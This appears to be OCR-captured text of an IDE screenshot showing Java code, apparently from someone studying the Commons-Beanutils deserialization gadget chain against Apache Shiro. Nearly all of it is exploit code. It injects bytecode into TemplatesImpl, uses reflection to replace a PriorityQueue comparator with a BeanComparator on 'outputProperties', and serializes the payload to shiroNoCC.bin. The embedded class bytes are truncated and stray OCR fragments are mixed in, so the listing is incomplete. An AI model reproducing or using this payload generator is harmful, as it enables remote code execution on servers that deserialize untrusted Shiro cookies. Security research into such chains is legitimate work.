 shiro.java BeanComparator.java ComparableComparator.java pom.xml (CCun) test.java JavaBeanTest.java ShiroNoCC.java CCtwo.java
name.set(templates,"a");
12 1 2
Field clas = c.getDeclaredField( name: "_bytecodes");
clas.setAccessible(true);
byte[] testClassBytes = new byte[]{-54,-2,-70,-66,0,0,0,52,0,56,10,0,9,0,39,8,0,40,10,0,41,0,42,8,0,43,10,0,41,0,44,7,0,45,
byte[][] bytecodes = {testClassBytes};
clas.set(templates,bytecodes);
Field factory = c.getDeclaredField( name: "_tfactory");
factory.setAccessible(true);
TransformerFactoryImpl transformerFactory = new TransformerFactoryImpl();
factory.set(templates, transformerFactory);
//PropertyUtils.getProperty(templates,"outputProperties");
//CC2
TransformingComparator transformingComparator = new TransformingComparator(new ConstantTransformer( constantToReturn: 1));
PriorityQueue priorityQueue = new PriorityQueue(transformingComparator);
priorityQueue.add(templates);
priorityQueue.add(templates);
//CB
BeanComparator beanComparator = new BeanComparator( property: "outputProperties",new AttrCompare());
Class<PriorityQueue> priorityQueueClass = PriorityQueue.class;
Field field = priorityQueueClass.getDeclaredField( name: "comparator");
field.setAccessible(true);
field.set(priorityQueue,beanComparator);
serialize(priorityQueue);
}
public static void serialize(Object input) throws Exception{
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "shiroNoCC.bin"));
oos.writeObject(input);
数据库
Maven